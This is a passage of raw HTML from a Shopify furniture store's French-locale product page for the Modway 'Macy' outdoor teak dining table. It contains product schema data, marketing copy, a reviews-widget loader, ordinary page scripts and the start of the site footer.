        hiddenInput.value = event.currentTarget.value;
      });
    });
  </script><script type="application/ld+json">
    {
      "@context": "http://schema.org/",
      "@type": "Product",
      "name": "Macy 108.5\" Outdoor Patio Teak Dining Table",
      "url": "https:\/\/emfurn.com\/fr\/products\/macy-108-5-outdoor-patio-teak-dining-table",
      "image": [
          "https:\/\/emfurn.com\/cdn\/shop\/products\/EEI-2714-NAT_1_c908ced5-d9d3-431c-8f3a-927932d0eb11.jpg?v=1572113683\u0026width=1920"
        ],
      "description": "\nInfo\nColors\nDimensions\n\n\n\nHarbor your greatest expectations with this luxurious solid teak wood outdoor set. Macy has a seating arrangement perfect for every member of your crew as you breathe the fresh crisp air of a day spent with friends and family. Known for its natural ability to withstand extreme weather conditions, teak is the wood selection of choice for long-lasting outdoor furnishings. Now you can enjoy Macy's durable construction and all-weather cushions, alongside a modern design that persistently looks new and welcoming. Assembly required.\n\n\nNatural\n\n\nOVERALL PRODUCT DIMENSIONS: 39.5\"L x 108.5\"W x 30.5\"H\nMIDDLE LEAF DIMENSIONS: 39.5\"L x 18.5\"W\nPRODUCT DIMENSIONS - NOT EXTENDED: 39.5\"L x 70.5\"W x 30.5\"H\n\n",
      "sku": "EEI-2714-NAT",
      "brand": {
        "@type": "Brand",
        "name": "Modway"
      },
      "offers": [{
            "@type" : "Offer","sku": "EEI-2714-NAT","availability" : "http://schema.org/InStock",
            "price" : 1645.0,
            "priceCurrency" : "USD",
            "url" : "https:\/\/emfurn.com\/fr\/products\/macy-108-5-outdoor-patio-teak-dining-table?variant=52716245651"
          }
]
    }
  </script>
</section>


</section><div id="shopify-section-template--24961366032681__horizontal_ticker_aKJhpr" class="shopify-section"><style data-shopify>.section-template--24961366032681__horizontal_ticker_aKJhpr-padding {
    padding-top: 32px;
    padding-bottom: 32px;
  }
  
  .horizontal-ticker-template--24961366032681__horizontal_ticker_aKJhpr .horizontal-ticker__container {
    animation: mobileHorTickertemplate--24961366032681__horizontal_ticker_aKJhpr 50s linear infinite normal forwards;
    column-gap: 60px;
  }

  
    
  .horizontal-ticker-template--24961366032681__horizontal_ticker_aKJhpr .review-item {
    width: 500px;
  }

  @media screen and (min-width: 750px) {
    .section-template--24961366032681__horizontal_ticker_aKJhpr-padding {
      padding-top: 16px;
      padding-bottom: 16px;
    }

    .horizontal-ticker-template--24961366032681__horizontal_ticker_aKJhpr .horizontal-ticker__container {
      column-gap: 100px;
      animation-name: desktopHorTickertemplate--24961366032681__horizontal_ticker_aKJhpr;
    }
    
    .horizontal-ticker-template--24961366032681__horizontal_ticker_aKJhpr .review-item {
      width: 400px;
    }
  }

  .horizontal-ticker-template--24961366032681__horizontal_ticker_aKJhpr.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    --color-foreground: 46, 42, 57;
  }
  
  @keyframes mobileHorTickertemplate--24961366032681__horizontal_ticker_aKJhpr {
    to {
      transform: translateX(calc(-50% - 30.0px));
    }
  }
  @keyframes desktopHorTickertemplate--24961366032681__horizontal_ticker_aKJhpr {
    to {
      transform: translateX(calc(-50% - 50.0px));
    }
  }</style>


  <div class="horizontal-ticker horizontal-ticker-template--24961366032681__horizontal_ticker_aKJhpr color-accent-1 gradient section-template--24961366032681__horizontal_ticker_aKJhpr-padding always-display" style='--mobile-text-size: 1.2rem;--desktop-text-size: 1.6rem;--mobile-image-height: 2.6rem;--desktop-image-height: 4.0rem;'>
    <div class="horizontal-ticker__container">
      
      
      
      

            <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
              Modern Design
            </p>
          

            <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
              Timeless Quality
            </p>
          

            <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
              Durable Craftsmanship
            </p>
          

            <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
              Affordable Luxury
            </p>
          

          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Modern Design
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Timeless Quality
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Durable Craftsmanship
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Affordable Luxury
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Modern Design
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Timeless Quality
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Durable Craftsmanship
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Affordable Luxury
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Modern Design
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Timeless Quality
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Durable Craftsmanship
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Affordable Luxury
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Modern Design
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Timeless Quality
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Durable Craftsmanship
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Affordable Luxury
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Modern Design
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Timeless Quality
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Durable Craftsmanship
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Affordable Luxury
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Modern Design
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Timeless Quality
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Durable Craftsmanship
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Affordable Luxury
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Modern Design
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Timeless Quality
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Durable Craftsmanship
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Affordable Luxury
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Modern Design
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Timeless Quality
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Durable Craftsmanship
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Affordable Luxury
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Modern Design
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Timeless Quality
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Durable Craftsmanship
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Affordable Luxury
                </p>
              
            
            
            
              
          
            
</div>
  </div>



</div><div id="shopify-section-template--24961366032681__image_with_text_4Hkxx4" class="shopify-section section"><style data-shopify>.section-template--24961366032681__image_with_text_4Hkxx4-padding {
    padding-top: 16px;
    padding-bottom: 16px;
  }

  @media screen and (min-width: 750px) {
    .section-template--24961366032681__image_with_text_4Hkxx4-padding {
      padding-top: 36px;
      padding-bottom: 36px;
    }

    #image-with-text-template--24961366032681__image_with_text_4Hkxx4 .image-with-text__media-item {
      width: 50%;
    }
    #image-with-text-template--24961366032681__image_with_text_4Hkxx4 .image-with-text__text-item {
      width: 50%;
    }
  }

  .color-scheme-template--24961366032681__image_with_text_4Hkxx4.color-custom {
    --color-background: 46, 42, 57;
    --gradient-background: #2e2a39;
    --color-foreground: 255, 255, 255;
    --color-button: 221, 29, 29;
    --color-button-text: 255, 255, 255;
    --color-base-outline-button-labels: 221, 29, 29;
  }

  .section-color-scheme-template--24961366032681__image_with_text_4Hkxx4.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
  }</style><div id="image-with-text-template--24961366032681__image_with_text_4Hkxx4" class="section-color-scheme-template--24961366032681__image_with_text_4Hkxx4 color-background-1 gradient content-for-grouping animate-section animate--hidden always-display">
  
  <div class="image-with-text image-with-text--no-overlap image-with-text--mobile-normal page-width isolate collapse-corners same-colors collapse-padding section-template--24961366032681__image_with_text_4Hkxx4-padding">
    <div class="image-with-text__grid grid grid--gapless grid--1-col image-with-text__grid--reverse animate-item">
      <div class="image-with-text__media-item image-with-text__media-item--middle grid__item">
        <div
          class="image-with-text__media image-with-text__media--adapt gradient color-scheme-template--24961366032681__image_with_text_4Hkxx4 color-background-1 global-media-settings media"
          
            style="padding-bottom: 66.55%;"
          
        ><img src="//emfurn.com/cdn/shop/files/2150296852.jpg?v=1761571520&amp;width=1500" alt="" srcset="//emfurn.com/cdn/shop/files/2150296852.jpg?v=1761571520&amp;width=165 165w, //emfurn.com/cdn/shop/files/2150296852.jpg?v=1761571520&amp;width=360 360w, //emfurn.com/cdn/shop/files/2150296852.jpg?v=1761571520&amp;width=535 535w, //emfurn.com/cdn/shop/files/2150296852.jpg?v=1761571520&amp;width=750 750w, //emfurn.com/cdn/shop/files/2150296852.jpg?v=1761571520&amp;width=1070 1070w, //emfurn.com/cdn/shop/files/2150296852.jpg?v=1761571520&amp;width=1500 1500w" width="1500" height="998" loading="lazy" sizes="(min-width: 1400px) 650px,
              (min-width: 750px) calc((100vw - 130px) / 2), calc((100vw - 50px) / 2)">
</div>
      </div>
      <div class="image-with-text__text-item grid__item">
        <div
          id="ImageWithText--template--24961366032681__image_with_text_4Hkxx4"
          class="image-with-text__content image-with-text__content--middle image-with-text__content--desktop-left image-with-text__content--mobile-left image-with-text__content--adapt gradient color-background-1 color-scheme-template--24961366032681__image_with_text_4Hkxx4 content-container"
        ><h2 class="image-with-text__heading h1 title-with-highlight" style='--hightlight-color:#6d388b' >
                  Designed for Modern Living
                </h2>
              <div class="image-with-text__text rte body" >
                  <p>At EMFURN, we create furniture that blends timeless design with practical functionality. Each piece is thoughtfully crafted using premium materials and expert techniques to ensure long-lasting quality. Whether you’re styling a cozy apartment or a spacious home, our modern collections are made to elevate your space with comfort, beauty, and effortless sophistication.</p>
                </div><a
                    
                      href="/fr/collections"
                    
                    class="button button--primary"
                    
                  >
                    Buy Now
                  </a></div>
      </div>
    </div>
  </div>
</div>


</div><div id="shopify-section-template--24961366032681__8beb6911-28c6-482c-976a-e5421ad3e8df" class="shopify-section"><style data-shopify>.section-template--24961366032681__8beb6911-28c6-482c-976a-e5421ad3e8df-padding {
    padding-top: 27px;
    padding-bottom: 27px;
  }
  .custom-columns-grid-template--24961366032681__8beb6911-28c6-482c-976a-e5421ad3e8df {
    column-gap: 2.0rem;
    row-gap: 3.0rem;
  }

  @media screen and (min-width: 750px) {
    .section-template--24961366032681__8beb6911-28c6-482c-976a-e5421ad3e8df-padding {
      padding-top: 36px;
      padding-bottom: 36px;
    }
    .custom-columns-grid-template--24961366032681__8beb6911-28c6-482c-976a-e5421ad3e8df {
      column-gap: 3.6rem;
      row-gap: 3.6rem;
    }
  }

  .color-scheme-template--24961366032681__8beb6911-28c6-482c-976a-e5421ad3e8df.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    
    --color-foreground: 46, 42, 57;
    --color-button: 221, 29, 29;
    --color-button-text: 255, 255, 255;
    --color-base-outline-button-labels: 221, 29, 29;
  }
  
</style><div class="color-scheme-template--24961366032681__8beb6911-28c6-482c-976a-e5421ad3e8df color-background-1 gradient content-for-grouping animate-section animate--hidden always-display">
  
  <div class="page-width section-template--24961366032681__8beb6911-28c6-482c-976a-e5421ad3e8df-padding">
    
    <div
      class="custom-columns"
      style="--columns-count:4;--desktop-grid-parts:12;--mobile-grid-parts:4;--desktop-column-gap:3.6rem;--desktop-row-gap:3.6rem;--mobile-column-gap:2.0rem;--mobile-row-gap:3.0rem;--desktop-vertical-alignment:center;--mobile-vertical-alignment:center;"
    >
      
        
        <div
          class="custom-columns__column always-display animate-item animate-item--child"
          style="--desktop-width:12;--mobile-width:4;--index: 0;"
        >
          
            
            
              <div
                class="custom-columns__block custom-columns__block-heading always-display"
                style="--margin-top: 2.0rem;--margin-bottom: 2.0rem;--image-width:%;--image-alignment:center;--border-radius:0.0rem;"
                
              >
                <h2 class="custom-columns__title h1 center mobile-center title-with-highlight" style='--hightlight-color:#6d388b'>
                      Why Choose EMFURN?
                    </h2>
                  
              </div>
            
          
            
            
              <div
                class="custom-columns__block custom-columns__block-richtext always-display"
                style="--margin-top: 2.0rem;--margin-bottom: 2.0rem;--image-width:%;--image-alignment:center;--border-radius:0.0rem;"
                
              >
                <div class="rte body center mobile-center">
                      <p>Discover the features and benefits that make our modern furniture stylish, durable, and effortless for your home.</p>
                    </div>
              </div>
            
          
            
            
          
            
            
          
            
            
          
            
            
          
            
            
          
        </div>
      
        
        <div
          class="custom-columns__column always-display animate-item animate-item--child"
          style="--desktop-width:4;--mobile-width:4;--index: 1;"
        >
          
            
            
          
            
            
          
            
            
              <div
                class="custom-columns__block custom-columns__block-icon_with_text always-display"
                style="--margin-top: 2.0rem;--margin-bottom: 3.0rem;--image-width:%;--image-alignment:;--border-radius:0.0rem;"
                
              >
                
                    
                    <div class="icons-with-text__icon-item icons-with-text__icon-item--next-to-title icons-with-text__icon-item--left">
                      
                      <div class="icons-with-text__icon__text">
                        <h3 class="icons-with-text__icon__title h3">
                          
                            <div class="icons-with-text__icon__icon icons-with-text__icon__icon--title icons-with-text__icon__icon--l color-accent-1"><span class="material-icon material-symbols-outlined filled">
  palette
</span>
</div>
                          
                          <span>
                            Timeless Design
                          </span>
                        </h3><div class="rte">
                            <p>Elegant furniture that stays stylish and enhances your space for years.</p>
                          </div></div>
                    </div>
              </div>
            
          
            
            
              <div
                class="custom-columns__block custom-columns__block-icon_with_text always-display"
                style="--margin-top: 2.0rem;--margin-bottom: 2.0rem;--image-width:%;--image-alignment:;--border-radius:0.0rem;"
                
              >
                
                    
                    <div class="icons-with-text__icon-item icons-with-text__icon-item--next-to-title icons-with-text__icon-item--left">
                      
                      <div class="icons-with-text__icon__text">
                        <h3 class="icons-with-text__icon__title h3">
                          
                            <div class="icons-with-text__icon__icon icons-with-text__icon__icon--title icons-with-text__icon__icon--l color-accent-1"><span class="material-icon material-symbols-outlined filled">
  diamond_shine
</span>
</div>
                          
                          <span>
                            Premium Quality
                          </span>
                        </h3><div class="rte">
                            <p>Crafted with high-quality materials for lasting durability and comfort.</p>
                          </div></div>
                    </div>
              </div>
            
          
            
            
          
            
            
          
            
            
          
        </div>
      
        
        <div
          class="custom-columns__column always-display animate-item animate-item--child"
          style="--desktop-width:4;--mobile-width:4;--index: 2;"
        >
          
            
            
          
            
            
          
            
            
          
            
            
          
            
            
              <div
                class="custom-columns__block custom-columns__block-image always-display"
                style="--margin-top: 2.0rem;--margin-bottom: 2.0rem;--image-width:100%;--image-alignment:center;--border-radius:1.2rem;"
                
              >
                
                    <div
                      class="product-info__image-block product-info__image-block--mobile-alignment"
                      style="--image-width:100%;--image-alignment:center;--mobile-image-alignment:center;--border-radius:1.2rem;"
                    >
                      
                        <div class="media media--transparent ratio" style="--ratio-percent: 100.0%">
                          
<img src="//emfurn.com/cdn/shop/files/hose_3.png?v=1740538100&amp;width=1500" alt="" srcset="//emfurn.com/cdn/shop/files/hose_3.png?v=1740538100&amp;width=165 165w, //emfurn.com/cdn/shop/files/hose_3.png?v=1740538100&amp;width=360 360w, //emfurn.com/cdn/shop/files/hose_3.png?v=1740538100&amp;width=535 535w, //emfurn.com/cdn/shop/files/hose_3.png?v=1740538100&amp;width=750 750w, //emfurn.com/cdn/shop/files/hose_3.png?v=1740538100&amp;width=1070 1070w, //emfurn.com/cdn/shop/files/hose_3.png?v=1740538100&amp;width=1250 1250w, //emfurn.com/cdn/shop/files/hose_3.png?v=1740538100&amp;width=1500 1500w" width="1500" height="1500" loading="lazy" sizes="(min-width: 1400px) calc(466.6666666666667px * 1.0),
                            (min-width: 750px) calc((100vw - 30px) / 12 * 4 * 1.0), calc((100vw - 30px) / 4 * 4 * 1.0)">
                        </div>
                      
                    </div>
                  
              </div>
            
          
            
            
          
            
            
          
        </div>
      
        
        <div
          class="custom-columns__column always-display animate-item animate-item--child"
          style="--desktop-width:4;--mobile-width:4;--index: 3;"
        >
          
            
            
          
            
            
          
            
            
          
            
            
          
            
            
          
            
            
              <div
                class="custom-columns__block custom-columns__block-icon_with_text always-display"
                style="--margin-top: 2.0rem;--margin-bottom: 3.0rem;--image-width:%;--image-alignment:;--border-radius:0.0rem;"
                
              >
                
                    
                    <div class="icons-with-text__icon-item icons-with-text__icon-item--next-to-title icons-with-text__icon-item--left">
                      
                      <div class="icons-with-text__icon__text">
                        <h3 class="icons-with-text__icon__title h3">
                          
                            <div class="icons-with-text__icon__icon icons-with-text__icon__icon--title icons-with-text__icon__icon--l color-accent-1"><span class="material-icon material-symbols-outlined filled">
  hotel_class
</span>
</div>
                          
                          <span>
                            Affordable Luxury
                          </span>
                        </h3><div class="rte">
                            <p>Get modern, stylish furniture without compromising on your budget.</p>
                          </div></div>
                    </div>
              </div>
            
          
            
            
              <div
                class="custom-columns__block custom-columns__block-icon_with_text always-display"
                style="--margin-top: 2.0rem;--margin-bottom: 2.0rem;--image-width:%;--image-alignment:;--border-radius:0.0rem;"
                
              >
                
                    
                    <div class="icons-with-text__icon-item icons-with-text__icon-item--next-to-title icons-with-text__icon-item--left">
                      
                      <div class="icons-with-text__icon__text">
                        <h3 class="icons-with-text__icon__title h3">
                          
                            <div class="icons-with-text__icon__icon icons-with-text__icon__icon--title icons-with-text__icon__icon--l color-accent-1"><span class="material-icon material-symbols-outlined filled">
  edit_square
</span>
</div>
                          
                          <span>
                            Customizable Options
                          </span>
                        </h3><div class="rte">
                            <p>Personalize your furniture to perfectly fit your style and space.</p>
                          </div></div>
                    </div>
              </div>
            
          
        </div>
      
    </div>
  </div>
</div>


</div><section id="shopify-section-template--24961366032681__ce002b21-24e0-4d65-87ca-18c9770b24d4" class="shopify-section section"><div class="page-width">
  
</div>


</section><section id="shopify-section-template--24961366032681__17506023232cbb1d6b" class="shopify-section section"><div class="page-width">
  
</div>


</section><section id="shopify-section-template--24961366032681__related-products" class="shopify-section section"><style data-shopify>.section-template--24961366032681__related-products-padding {
    padding-top: 27px;
    padding-bottom: 18px;
  }

  @media screen and (min-width: 750px) {
    .section-template--24961366032681__related-products-padding {
      padding-top: 36px;
      padding-bottom: 24px;
    }
  }</style><div class="color-background-1 gradient no-js-hidden content-for-grouping animate-section animate--hidden">
  
  <product-recommendations
    class="related-products page-width section-template--24961366032681__related-products-padding isolate"
    data-url="/fr/recommendations/products?section_id=template--24961366032681__related-products&product_id=12496063827&limit=4"
  >
    
  </product-recommendations>
</div>


</section><section id="shopify-section-template--24961366032681__areviews_1769158572_efcd17" class="shopify-section section"><div class="page-width">
  
<div id="shopify-block-AaVJRYVdJYmNpU2hRQ__areviews_reviews_importer_areviews_display_reviews_E4E815" class="shopify-block shopify-app-block">
<!-- BEGIN app snippet: AreviewsReviewsSection -->
    <div id='az_reviews' class='az_reviews AReviewsApp' data-product_id='12496063827'>
        <img class='areviews_loading' style='width: 180px; display: block; margin: 0 auto;' alt="loading" src='https://areviewsapp.com/images/loading_icons/default/loading.gif'>
    </div>

<link href='https://areviewsapp.com/css/reviews_online.css' rel='stylesheet' type='text/css'>
<script type="text/javascript">
    if (typeof jQuery == 'undefined') {
        var script = document.createElement('script');
        script.type = 'text/javascript';
        script.src = 'https://areviewsapp.com/js/jquery_2.2.4.min.js';
        script.async = true;
        document.getElementsByTagName('head')[0].appendChild(script);
    }
</script>
 <script src='https://areviewsapp.com/js_codes/areviews_main_jscodes.js' defer></script>


<script type='text/javascript'>
    var customer_id = null;
    var success = false;
    var counter = 0;
</script>



<script>var product_id = document.getElementById('az_reviews').dataset.product_id;</script>
<script defer src='https://areviewsapp.com/js_codes/areviews_app.js'></script>


    
    
<!-- END app snippet -->



<style>
  

  

     

     



</style>
	






</div>
</div>


</section>
    </main>

    <div id="shopify-section-promo-popup" class="shopify-section">
</div>
    <div id="shopify-section-scroll-to-top-btn" class="shopify-section"><style data-shopify>
  .scroll-to-top-btn-scroll-to-top-btn {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .scroll-to-top-btn-scroll-to-top-btn {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>


  <button
    class="floating-btn scroll-to-top-btn scroll-to-top-btn-bottom-right scroll-to-top-btn-scroll-to-top-btn color-accent-1"
    onclick="handleScrollToTop()"
    
      style="display:none;"
    
  >
    <svg
      aria-hidden="true"
      focusable="false"
      data-prefix="fas"
      data-icon="chevron-up"
      class="svg-inline--fa fa-chevron-up "
      role="img"
      xmlns="http://www.w3.org/2000/svg"
      viewBox="0 0 512 512"
    >
      <path fill="currentColor" d="M233.4 105.4c12.5-12.5 32.8-12.5 45.3 0l192 192c12.5 12.5 12.5 32.8 0 45.3s-32.8 12.5-45.3 0L256 173.3 86.6 342.6c-12.5 12.5-32.8 12.5-45.3 0s-12.5-32.8 0-45.3l192-192z"></path>
    </svg>
  </button>
  
  <script>
    
      function checkBtnVisibility() {
        const scrollToTopBtn = document.querySelector('.scroll-to-top-btn');
        if (scrollToTopBtn) {
          if (window.scrollY > 400) {
            scrollToTopBtn.style.display = '';
          } else {
            scrollToTopBtn.style.display = 'none';
          }
        }
      }
      checkBtnVisibility()
    
      window.addEventListener('scroll', checkBtnVisibility)
    
  
    function handleScrollToTop() {
      window.scrollTo({
        top: 0,
        behavior: "smooth"
      })
    }
  </script>




</div>
    <div id="shopify-section-global-music-player" class="shopify-section"><style data-shopify>
  .music-player-global-music-player {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .music-player-global-music-player {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>




</div>
    <!-- BEGIN sections: footer-group -->
<div id="shopify-section-sections--24961366098217__section_divider_7QQffx" class="shopify-section shopify-section-group-footer-group"><style data-shopify>
  .section-divider-sections--24961366098217__section_divider_7QQffx {
    transform: scaleX(1) scaleY(1);
  }
  .section-sections--24961366098217__section_divider_7QQffx-top-padding {
    height: 15px;
  }
  .section-sections--24961366098217__section_divider_7QQffx-bottom-padding {
    height: 12px;
  }
  @media screen and (min-width: 750px) {
    .section-sections--24961366098217__section_divider_7QQffx-top-padding {
      height: 20px;
    }
    .section-sections--24961366098217__section_divider_7QQffx-bottom-padding {
      height: 16px;
    }
  }

  .shape-color-sections--24961366098217__section_divider_7QQffx.color-custom {
    --color-background: 221, 29, 29;
  }
  .bg-color-sections--24961366098217__section_divider_7QQffx.color-custom {
    --color-background: 255, 255, 255;
  }
</style>

<div class="section-sections--24961366098217__section_divider_7QQffx-top-padding color-background-1 bg-color-sections--24961366098217__section_divider_7QQffx always-display">
  &nbsp
</div>
<div class="section-divider section-divider-sections--24961366098217__section_divider_7QQffx color-background-1 bg-color-sections--24961366098217__section_divider_7QQffx always-display">
  <div class="section-divider__svg color-accent-1 shape-color-sections--24961366098217__section_divider_7QQffx">
    
        <svg
          class="waves-animated-1"
          xmlns="http://www.w3.org/2000/svg"
          xmlns:xlink="http://www.w3.org/1999/xlink"
          viewBox="0 24 150 28"
          preserveAspectRatio="none"
        >
          <defs>
            <path id="gentle-wave"
            d="M-160 44c30 0
              58-18 88-18s
              58 18 88 18
              58-18 88-18
              58 18 88 18
              v44h-352z" />
          </defs>
          <g class="parallax1">
            <use xlink:href="#gentle-wave" x="50" y="3" fill="currentColor"/>
          </g>
          <g class="parallax2">
            <use xlink:href="#gentle-wave" x="50" y="0" fill="currentColor"/>
          </g>
          <g class="parallax3">
            <use xlink:href="#gentle-wave" x="50" y="9" fill="currentColor"/>
          </g>
          <g class="parallax4">
            <use xlink:href="#gentle-wave" x="50" y="6" fill="currentColor"/>
          </g>
        </svg>
    
  </div>
</div>
<div class="section-sections--24961366098217__section_divider_7QQffx-bottom-padding color-accent-1 shape-color-sections--24961366098217__section_divider_7QQffx always-display">
  &nbsp
</div>


</div><div id="shopify-section-sections--24961366098217__footer" class="shopify-section shopify-section-group-footer-group">
<style data-shopify>.footer {
    margin-top: 0px;
  }

  .section-sections--24961366098217__footer-padding {
    padding-top: 15px;
    padding-bottom: 15px;
  }

  @media screen and (min-width: 750px) {
    .footer {
      margin-top: 0px;
    }

    .section-sections--24961366098217__footer-padding {
      padding-top: 20px;
      padding-bottom: 20px;
    }
  }

  .color-scheme-sections--24961366098217__footer.color-custom {
    --color-background: 18, 18, 18;
    --gradient-background: #121212;
    
    --color-foreground: 255, 255, 255;
    --color-button: 255, 255, 255;
    --color-button-text: 18, 18, 18;
    --color-base-outline-button-labels: 255, 255, 255;
  }
  
</style><footer class="footer color-scheme-sections--24961366098217__footer color-accent-1 gradient section-sections--24961366098217__footer-padding animate-section animate--hidden" data-animations='' data-type='LPCT6APGS9Y6AR1Y9ELG3SV6D5YG6/ZP6B6TI0O295TDEKZE6L63JN+29X+5SUMQB2Y6EU0Q3EAAQ6UCUWYB6HDX+s+QOVP4YW34E8L3FPDRGG3LT1JUL9U/96D9MTWRQABLQ+YIGZQW0ASEF3DTIP2ZCFOGZPJ9KG2B6030/UCG1GXCANVTPU98H/W8TF4SHLOXC9UWO4R2MJ0F/JJB6OG3ZTSFG9QZHOT7PVOBJ62WHJKNWE749LMBNUH+Z083ILYRMA0G8L63E5BHXWUO2HR5DVVSPHOS6459E0I/7NO6ZH5G3PXZL16VRS98='><div class="footer__content-top page-width"><div class="footer__blocks-wrapper grid"><div
                class="footer-block grid__item footer-block--desktop-3 footer-block--mobile-2 animate-item animate-item--child"
                style="--index: 0;" 
              ><div class="footer-block__details-content footer-block-image center"><div
                          class="footer-block__image-wrapper global-media-settings"
                          style="max-width: min(100%, 180px);"
                        >
                          
                            <img
                              srcset="//emfurn.com/cdn/shop/files/emfurn-logo-bottom.png?v=1761629721&width=180, //emfurn.com/cdn/shop/files/emfurn-logo-bottom.png?v=1761629721&width=360 2x"
                              src="//emfurn.com/cdn/shop/files/emfurn-logo-bottom.png?v=1761629721&width=760"
                              alt="emfurn-logo-bottom"
                              loading="lazy"
                              width="500"
                              height="144"
                            >
                          
                        </div></div></div><div
                class="footer-block grid__item footer-block--menu footer-block--desktop-3 footer-block--mobile-1 animate-item animate-item--child"
                style="--index: 1;" 
              ><h2 class="footer-block__heading">Quick links</h2><ul class="footer-block__details-content list-unstyled"><li>
                            <a
                              href="https://emfurn.com/apps/sitemap"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Sitemap
                            </a>
                          </li><li>
                            <a
                              href="/fr/blogs/elite-modern-furniture-blog"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Blog
                            </a>
                          </li><li>
                            <a
                              href="/fr/pages/trade-program"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
